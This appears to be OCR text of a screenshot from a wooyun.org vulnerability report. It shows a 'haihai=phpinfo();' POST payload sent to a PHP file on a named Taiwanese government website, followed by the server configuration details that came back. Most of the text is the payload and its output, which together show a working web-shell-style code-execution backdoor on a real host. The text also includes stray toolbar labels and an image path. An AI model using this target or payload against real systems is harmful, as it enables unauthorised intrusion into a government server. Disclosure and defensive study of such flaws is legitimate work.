 http://www.tyhp.gov.tw/newtyhp/mobilE/haihaia.php
Enable Post data Enable Referrer
haihai=phpinfo();
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
PHP Version 5.3.16
System Windows NT WIN-RB4E3J5M8CN 6.0 build 6002 (Windows Server 2008 Standard
Edition Service Pack 2) i586
Build Date Aug 15 2012 20:05:28
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory enabled
www.wooyun.org